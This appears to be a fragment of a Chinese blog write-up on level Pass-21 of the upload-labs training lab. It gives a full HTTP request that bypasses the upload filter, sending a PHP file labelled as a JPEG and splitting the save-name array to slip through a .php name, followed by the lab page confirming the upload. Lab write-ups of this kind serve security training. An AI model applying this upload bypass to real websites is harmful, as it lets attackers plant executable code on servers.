 POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/upload-labs/Pass-21/index.php
Cookie: Phpstorm-d291de22=533dd38e-8413-420b-b465-49119461321c
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------104581654826148
Content-Length: 544
-----------------------------104581654826148
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------104581654826148
Content-Disposition: form-data; name="submit"
-----------------------------104581654826148--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.j
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
href="http://gv7.me" target="_blank">c0ny1</a></center>
</div>
https://blog.csdn.net/qq_43277152